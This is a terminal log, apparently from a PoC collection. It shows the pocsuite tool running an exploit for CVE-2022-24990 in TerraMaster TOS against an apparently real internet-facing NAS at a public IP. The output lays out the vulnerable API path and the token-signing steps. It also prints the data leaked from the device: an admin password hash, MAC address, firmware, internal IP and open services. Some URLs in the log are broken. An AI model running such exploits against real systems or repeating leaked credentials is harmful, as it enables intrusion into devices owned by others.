 peiqi@192 PeiQi-WiKi-Book % pocsuite -u -r '/Users/peiqi/Documents/GitHub/PeiQi-WIKI-PocSuite3/POC/Web应用漏洞/TerraMaster/TerraMaster TOS 信息泄漏漏洞 CVE-2022-24990.py'
{1.8.9-95f870f}
https://pocsuite.org
[*] starting at 16:22:17
[16:22:17] [INFO] loading PoC script '/Users/peiqi/Documents/GitHub/PeiQi-WIKI-PocSuite3/POC/Web应用漏洞/TerraMaster/TerraMaster TOS 信息泄漏漏洞 CVE-2022-24990.py'
[16:22:17] [INFO] pocsusite got a total of 1 tasks
[16:22:17] [INFO] running poc:'TerraMaster TOS 信息泄漏漏洞 CVE-2022-24990' target '
[16:22:17] [+] URL : http:/ 1/module/api.php?mobile/webNasIPS
[16:22:17] [+] Mac : 6c:bf:b5:01:61:30
[16:22:17] [+] Pwd : $1$hq6UR8XW$ti.QT5f9wQQg1PcJFWdub/
[16:22:17] [+] Time : 1647678138
[16:22:17] [+] tos_encrypt_str : 016130
[16:22:17] [+] hash : 0161301647678138
[16:22:17] [+] sign : e856010781d0efd904d57ac40517859c
[16:22:17] [+] Response : {"code":true,"msg":"webNasIPS successful","data":"NOTIFY Message\nIFC \nPWD:$1$hq6UR8XW$ti.QT5f9wQQg1PcJFWdub/\nSAT:1\nDAT:[{\"hostname\":\"TNAS-016130\",\"firmware\":\"TOS3_S2.0
_4.0.00\"},{\"network\":\"eth0\",\"ip\":\"192.168.50.249\",\"mask\":\"255.255.254.0\",\"mac\":\"6c:bf:b5:01:61:30\"},{\"service\":[{\"name\":\"http_ssl\",\"url\":\"\",\"port\":\"5443\"},{\"name\":\"http\",\"url\":\"1.71
\",\"port\":\"8181\"},{\"name\":\"sys\",\"url\":\ \",\"port\":\"8181\"},{\"name\":\"channel\",\"url\":\"\",\"port\":0},{\"name\":\"pt\",\"url\":\"\",\"port\":0},{\"name\":\"ftp\",\"url\":\"
\",\"port\":21},{\"name\":\"web_dav\",\"url\":\"\",\"port\":0},{\"name\":\"smb\",\"url\":\"\",\"port\":0}]}]","time":0.4285900592803955}
[16:22:17] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://1.71.178.220:8181 | TerraMaster TOS 信息泄漏漏洞 CVE-2022-24990 | 1 | TerraMaster TOS | * | success |
success : 1 / 1
[*] shutting down at 16:22:17